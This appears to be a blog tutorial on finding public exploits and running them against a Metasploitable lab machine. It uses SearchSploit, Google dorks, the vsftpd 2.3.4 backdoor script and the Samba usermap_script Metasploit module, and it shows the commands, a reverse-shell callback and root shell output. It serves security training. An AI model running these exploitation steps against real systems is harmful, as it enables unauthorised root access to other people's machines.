An exploit is code that takes advantage of a flaw in software, a service, or a system configuration to make it behave in a way it was never supposed to. The flaw itself is the vulnerability. The exploit is the tool that leverages it.
In this tutorial, you learn:
- How to perform reconnaissance and turn it into actionable exploit research
- Where to find public exploits (both online and offline)
- How to execute a standalone exploit and a Metasploit module against real vulnerable services
- How to handle common compatibility issues that come up when running public exploits
- How to automate the recon-to-exploit workflow, saving time and maximizing legit findings
Vulnerabilities get assigned a CVE (Common Vulnerabilities and Exposures) identifier once disclosed. That ID is how the security community tracks, documents, and references specific flaws across databases, advisories, and tools.
With the rise of automated scanning tools and AI, the rate of discovery has reached a point where over 130 new Common Vulnerabilities and Exposures (CVEs) are reported daily. In 2025 alone, over 48,000 new CVEs were published, setting an all-time high.
Now, why does this matter to you as a security enthusiast or researcher? Because real attackers do not write novel exploits from scratch every time. They look up what is already known about the software running on a target and work from there.
Understanding how to find, evaluate, and use public exploits is one of the most useful skills in offensive security. Whether you’re pentesting, bug hunting or even during industry-standard exams like the OSCP, locating and using exploits is invaluable.
This tutorial walks through the full process: discovering vulnerable services, locating relevant exploits through online and offline resources, and executing them against a target (in this case, Metasploitable) to get a root shell.
Important Note
Always read and understand what an exploit is doing before running it. Some exploits are malicious. Running a malicious exploit can actually harm you. This can be quite embarrassing. For example, there was a tweet from a user (@haxor31337) warning against a malicious exploit. Running the exploit would open a backdoor on your system. There have been many other instances like that. And even if the exploit isn’t malicious, you still need to read it, as many exploits require slight modification before they become functional.
So always read and understand what exploit is doing before you run it. It helps develop your code reading skills - which is essential. And if you don’t know code, It’s easier these days with the help of AI tools.
Where to Find Exploits
There are several places to look. The right one depends on what you know about the target and what kind of exploit you need. We have the options of both online and offline resources to search from.
Exploit-DB (Online)
Exploit-DB at exploit-db.com is the most widely used public exploit archive. It is maintained by Offsec, the same organization behind Kali Linux and the OSCP certification. Every entry includes the CVE reference, the affected software version, the exploit author, and the actual code.
The search is straightforward. If recon tells you a target is running vsftpd 2.3.4, you type that into the search bar and you get results. Simple.

From the screenshot above, we can see there are two available exploits for the specified software version. Both have been verified (the green check mark). So we then proceed by reading and understanding what the exploit is doing.
Google Dorking
Google can find exploit code, proof of concept write-ups, and CVE details that are not indexed on Exploit-DB. Dorking just means constructing your search query deliberately to get relevant results.
Some useful patterns:
site:exploit-db.com vsftpd 2.3.4
site:github.com "CVE-2025-7771" exploit
"vsftpd 2.3.4" exploit

"vsftpd 2.3.4" filetype:py exploit
"ProFTPD 1.3.1" remote code execution poc
The filetype operator is particularly useful when you want working code rather than blog posts. Combining it with a CVE number or version string narrows results quickly.

From the screenshot above notice all the results are from Github.
GitHub
A significant number of proof-of-concept exploits live on GitHub, especially for recent CVEs. Researchers publish their work there. Searching directly on GitHub for a CVE number or software version often turns up multiple implementations, sometimes including improved or updated versions of older exploits.
Again, be cautious here. Not all GitHub PoCs are clean. Some are broken, some are intentionally malicious to anyone who runs them carelessly. Read the code before executing anything.
SearchSploit (Offline)
SearchSploit is the command-line interface to a local copy of Exploit-DB. It ships with Kali Linux and lets you search the database without an internet connection. This matters in lab environments or engagements where outbound access is restricted.
The Exploit-DB archive contains more than just ready-to-run exploit scripts. You will also come across shellcodes in the results. A shellcode is raw machine code, typically written in assembly, that gets injected into a vulnerable process to execute arbitrary instructions, most commonly spawning a shell. An exploit is the delivery mechanism that gets the shellcode into the target. The two often work together, but they are not the same thing.
Both are stored under the Exploit-DB archive directory:
/usr/share/exploitdb/exploits/
/usr/share/exploitdb/shellcodes/
To install or update the local archive:
$ sudo apt update && sudo apt install exploitdbThis downloads the Exploit-DB archive to /usr/share/exploitdb/ on your machine.
Basic usage:
$ searchsploit vsftpd 2.3.4
The output shows matching exploit titles, their paths under the local archive, and EDB-IDs (unique IDs for exploits). Notice it’s the same results we got on exploit-db.
To copy an exploit into your current working directory:
$ searchsploit -m 49757
Or
$ searchsploit -m unix/remote/49757.pyYou can use either the EDB-ID or the full path. The -m flag (mirror) copies the file to wherever you are running the command from, which is usually more convenient than navigating to /usr/share/exploitdb/ manually.
For more examples and advanced usage, the full manual is at:
https://www.exploit-db.com/searchsploit
Nmap NSE Exploit Scripts
Nmap ships with the Nmap Scripting Engine, which includes scripts that can check for and in some cases trigger known vulnerabilities during a scan. These are not full exploits, but they can confirm whether a vulnerability is actually present before you invest time in exploitation.
I’ll save the technicalities for a different tutorial. Let me know in the comments if you want a tutorial covering that.
For now, let’s exploit a target!
Reconnaissance
Like with a real-world engagement, everything in this tutorial begins with reconnaissance. Version detection is what makes the output useful for exploit research. Without knowing what software version is running, you cannot search for relevant exploits.
I’ll be targeting Metasploitable. Check this tutorial to learn how to set Metasploitable up. It’s free.
My target IP (Metasploitable) is 192.168.186.129
Using nmap, the scan used here:
$ nmap -sV -T4 -p- 192.168.186.129-sV enables version detection, which probes open ports to determine what software and version is running.
-T4 sets the timing template to aggressive, speeding up the scan.
-p- scans all 65,535 TCP ports instead of just the default top 1000.
Result:

The output reveals a machine loaded with vulnerable services (as expected with Metasploitable). The two we will exploit in this tutorial are immediately obvious:
- Port 21 running vsftpd 2.3.4
- Port 139/445 running Samba 3.X
Both version strings map directly to known, documented, exploitable vulnerabilities. That is the core of the recon-to-exploit workflow.
Exploitation 1: vsftpd 2.3.4 Backdoor (CVE-2011-2523)
Background
It’s understandable if you see the year attached to the CVE (2011) and get turned off. If I didn't know any better, I would too. Even though this CVE is about 15 years old, the methodology I'm showing you still works today. As stated earlier, there are even more CVEs these days. We’re simply using this because it is what is available on Metasploitable. We can’t go testing sites we don’t own. As far as the methodology, it’s timeless.
Moving on..
vsftpd (Very Secure FTP Daemon) is a common FTP server on Linux systems. Version 2.3.4 has a notorious history. In 2011, someone injected a backdoor into the official source code distribution. The backdoor is simple: if a username containing the string ":)" (a smiley face) is sent during authentication, the server opens a shell listener on port 6200. Anyone who then connects to port 6200 gets an interactive root shell, no password required. You may not always have heard of an exploit before using it, so read and understand it!
The CVE assigned to this is CVE-2011-2523. It is one of the cleanest examples of a supply chain attack in open source software history.
Finding the Exploit
With the version confirmed from Nmap, search Exploit-DB:
$ searchsploit vsftpd 2.3.4This returns EDB-ID 49757, a Python 3 script that automates the full exploitation.


Copy it to your working directory:
$ searchsploit -m 49757You now have the exploit file in your current directory as 49757.py.
Understanding the Exploit Before Running It
Before running any exploit, read it. Run:
$ cat 49757.py
This one is short enough to understand completely in a few minutes. What it does:
- Connects to port 21 and reads the FTP banner
- Sends USER nergal:) as the username. The :) in the username triggers the backdoor
- Sends any password to complete the authentication exchange
- Waits briefly for the backdoor to open port 6200
- Opens a second connection directly to port 6200
- Calls tn2.interact() to drop you into the live shell session
The exploit uses Python's telnetlib module for both connections. This is relevant to the next section.
Python Compatibility Issue and the Fix
Running the script on a modern Kali machine may produce this error:
$ python3 49757.py 192.168.186.129
Traceback (most recent call last):
  File "49757.py", line 11, in <module>
    from telnetlib import Telnet
ModuleNotFoundError: No module named 'telnetlib'
This happens because telnetlib was deprecated in Python 3.11 and removed entirely in Python 3.13. Kali ships with Python 3.13 at the time of writing, so the module is gone.
There are two ways to fix this. You could install Python3.11 on your kali or the cleaner one, for keeping your system tidy, is to create a virtual environment and install the telnetlib-313-and-up backport package:
$ python -m venv exploit-venv
$ source exploit-venv/bin/activate
$ pip install telnetlib-313-and-up
This package is a drop-in reimplementation of the original telnetlib that works with Python 3.13. Once installed, the original script runs without any code modifications. Always read a package before installing it, even from pip, but this one is a known community fix for this exact problem.
Running the Exploit
With the virtual environment active:
$ python3.13 49757.py 192.168.186.129If the service is running and the backdoor is intact, you will see:

Sometimes the exploit may not work after the first time trying due to network instability. Always try again till you get the shell.
Also, notice that when we got the shell, we didn’t get a nice terminal prompt up until I ran the highlighted command:
python -c 'import pty; pty.spawn("/bin/bash")This command spawns an interactive Bash shell using Python, often to upgrade a basic shell into a fully usable terminal. It’s a good command to have in your arsenal.
The command id was used to confirm that we’re user root.
Successfully exploited.
Moving to the next attack vector…
Exploitation 2: Samba usermap_script (CVE-2007-2447)
Background
Samba is the Linux implementation of SMB, the protocol Windows uses for file and printer sharing. The Nmap scan shows Samba on ports 139 and 445 but reports the version as 3.X - 4.X, which is too broad to search directly.
This is an important lesson: version detection does not always give you an exact version. A secondary enumeration step is sometimes needed. Running an NSE script or connecting with smbclient will confirm the exact version.
Using the smbclient option, on kali, run:
$ smbclient -L 192.168.186.129 --no-passResult:

Samba 3.0.20 is vulnerable to CVE-2007-2447, a command injection flaw in the MS-RPC functionality. When the username map script option is enabled in smb.conf, user-supplied input is passed to /bin/sh without sanitisation during authentication. Sending a crafted username with shell metacharacters causes arbitrary command execution on the server.
This vulnerability combines a software bug with a configuration decision. The username map script feature itself is legitimate, but its implementation did not sanitise input, turning it into an injection point. This class of vulnerability is extremely common in real-world environments.
Finding and Loading the Module in Metasploit
This exploit has a reliable Metasploit module. Open msfconsole (type it on kali terminal) and search for it:
$ msfconsole
msf > search samba
The search returns a list of Samba-related modules. The one you want is exploit/multi/samba/usermap_script, listed with an Excellent reliability rating. Select it:
msf > use exploit/multi/samba/usermap_scriptCheck the required options:
msf exploit(multi/samba/usermap_script) > show optionsThe output shows the following required fields:
- RHOSTS: the target IP address
- RPORT: defaults to 139, which is correct for this target
- LHOST: your attack machine IP (where the reverse shell will connect back to)
- LPORT: defaults to 4444, the port your machine will listen on
Configuring and Running the Exploit
msf exploit(multi/samba/usermap_script) > set RHOSTS 192.168.186.129
RHOSTS => 192.168.186.129
msf exploit(multi/samba/usermap_script) > set LHOST 192.168.186.128
LHOST => 192.168.186.128
msf exploit(multi/samba/usermap_script) > run
What happens when you run this:
- Metasploit starts a reverse TCP listener on your machine at port 4444
- The module sends a crafted username to the Samba service on port 139
- The injected command in the username triggers a reverse shell connection back to your listener
- Metasploit catches the connection and opens an interactive session
On success:
[*] Started reverse TCP handler on 192.168.186.128:4444
[*] Command shell session 1 opened (192.168.186.128:4444 -> 192.168.186.129:51485)
Verify access:
id
uid=0(root) gid=0(root)
whoami
root
Again, upgrade the shell for a better working environment:
python -c 'import pty; pty.spawn("/bin/bash")'
root@metasploitable:/
Key Takeaways
Both exploits in this tutorial follow the same basic pattern: version information from Nmap leads directly to a searchable CVE, which leads to working exploit code. That workflow repeats itself constantly in real assessments.
A few things worth internalising from this session:
Read the exploit before you run it
The vsftpd script is less than 30 lines. Reading it tells you exactly what it does, which ports it touches, and what it expects from the target. That knowledge helped diagnose the Python compatibility issue and fix it cleanly.
Public exploits often need adjustments
The telnetlib removal is one example. Dependencies change, target environments differ, and exploits written years ago may assume things about the system that no longer hold. Always read, always test in a lab, and understand what you are changing before you change it.
Version detection is the foundation
Neither exploit would have been findable without the version string from Nmap. Service version detection (-sV) is very important. This is the step that turns an open port into an actionable finding.
Samba taught a secondary lesson
The Nmap output did not give an exact version. That required an additional step. In real assessments, version detection is frequently imprecise and you will need to enumerate further before you can search effectively. Do not stop at the first scan. You may find service versions on web pages, config files, git repos etc Never stop enumerating!
The pty upgrade matters
A raw shell is functional but limited. Spawning bash through Python's pty module gives you a proper terminal that handles job control, interactive programs, and clear. Make it a habit.
Automating This Workflow
Everything done in this tutorial was manual. That is intentional for learning purposes. You need to understand the steps before you automate them.
That said, the recon-to-exploit research phase is repetitive by nature. Scanning, parsing version strings, cross-referencing CVE databases, tracking findings across multiple targets. This is exactly the kind of workflow that ZeroPanic was built to streamline. If you are running assessments regularly or managing multiple targets, it is worth looking at. zeropanic.org.
Conclusion
vsftpd 2.3.4 was backdoored in 2011. Samba 3.0.20 was patched in 2007. Nobody running a production system should have either of these exposed today. But that is not the point.
The point is the methodology. You get a version string, you research it, you find working code, you understand what the code does, you run it. That process does not change whether the CVE is from 2007 or last month.
One more thing worth noting: Nmap -sV is not the only way to get version information. Web servers leak versions in HTTP response headers and error pages. Config files left readable on a compromised machine reveal software versions and sometimes credentials. Banner grabbing on raw TCP connections often returns version strings before authentication even happens. The scan is just the starting point. Train yourself to read version information wherever it appears, not just in Nmap output.
I hope you enjoyed this one, till next time!
Never miss a tutorial
Related Tutorials
Step-by-Step Metasploitable2 Exploitation Guide f…
A complete, beginner-friendly penetration testing tutorial for cybersecurity st…
Read Tutorial
How to Crack Locked PDFs
Learn how to crack password‑protected PDFs using pdfcrack. This concise guide c…
Read Tutorial
How to Perform a Wi-Fi Deauthentication Attack
Learn how Wi-Fi deauthentication attacks work and how targets can be forcibly d…
Read Tutorial


Discussion (0 comments)
Join the Discussion
No comments yet
Be the first to share your thoughts on this tutorial!